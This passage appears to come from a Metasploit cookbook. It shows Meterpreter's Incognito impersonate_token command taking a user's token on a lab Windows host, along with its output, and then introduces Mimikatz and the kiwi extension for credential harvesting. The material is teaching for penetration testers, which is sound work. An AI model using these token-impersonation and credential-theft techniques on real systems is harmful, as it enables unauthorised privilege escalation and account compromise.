 3. To impersonate an available token and assume its privileges, we will use
the impersonate_token command followed by the token we wish to
impersonate using two backslashes (this is required because just one slash causes
bugs):
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token VAGRANT-2008R2\\vagrant
[+] Delegation token available
[+] Successfully impersonated user VAGRANT-2008R2\vagrant
meterpreter > getuid
Server username: VAGRANT-2008R2\vagrant
meterpreter >
Using the getuid command, we can see that we successfully impersonated a user
named vagrant using Incognito
Incognito proved to be one of my favorite tools because it allows us to rapidly escalate from
local admin to domain user or even domain admin. By compromising a domain box with
system privileges, we can wait or force a domain user to connect to the target machine and
then use Incognito to impersonate its token and assume its privileges.
Using Mimikatz
Mimikatz is a post-exploitation tool written by Benjamin Delpy which bundles together
several of the most useful tasks that attackers perform. Mimikatz is one of the best tools to
gather credential data from Windows systems.
Getting ready
Metasploit has two versions of Mimikatz available as Meterpreter extensions: version 1.0
by loading the mimikatz extension, and the newer version 2.x by loading the kiwi
extension. In this recipe, we will address the newer version and some of its most useful
tasks.